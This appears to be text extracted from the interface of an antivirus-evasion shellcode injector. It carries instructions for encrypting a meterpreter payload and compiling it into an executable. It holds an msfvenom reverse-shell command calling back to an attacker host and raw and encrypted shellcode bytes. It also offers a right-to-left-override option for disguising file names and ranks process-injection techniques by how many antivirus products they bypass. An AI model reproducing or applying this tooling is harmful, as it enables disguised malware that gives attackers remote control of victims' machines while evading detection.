 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key
0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
IV
0x00,0xcc,0x00,0x00,0x00,0xcc
Payload
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52
,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x4
1,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x
75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0
Encrypt
Encrypted Payload
0,84,37,71,69,109,33,60,21,235,228,108,17,204,176,36,198,93,237,156,145,184,238,1,181,165,137,167,87,222,160,187,124,92,202,24,168,213,233,136,47,91,129,7,14,9,10
3,63,95,141,211,34,201,140,241,165,213,137,208,219,133,54,49,0,118,140,100,199,158,10,107,116,107,224,90,214,159,208,228,26,231,73,26,237,162,137,211,4,229,184,0
,5,206,49,248,134,41,200,224,219,111,143,197,45,86,118,176,203,239,227,167,183,10,131,43,0,53,68,151,158,119,239,180,60,31,55,112,19,219,222,7,233,40,68,187,35,62
,173,187,242,118,227,182,46,255,73,222,0,101,244,98,209,244,201,128,50,112,6,153,237,25,235,28,14,237,21,237,209,238,104,73,118,47,247,255,168,207,200,147,139,39
,46,105,58,195,150,118,194,189,204,199,22,147,240,71,211,117,139,155,163,17,231,168,54,66,59,156,1,9,49,167,245,86,3,186,215,165,107,7,100,229,228,197,96,199,195,
Select path
Use Right to Left Override (RTLO)
Path:
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
Target Procedure: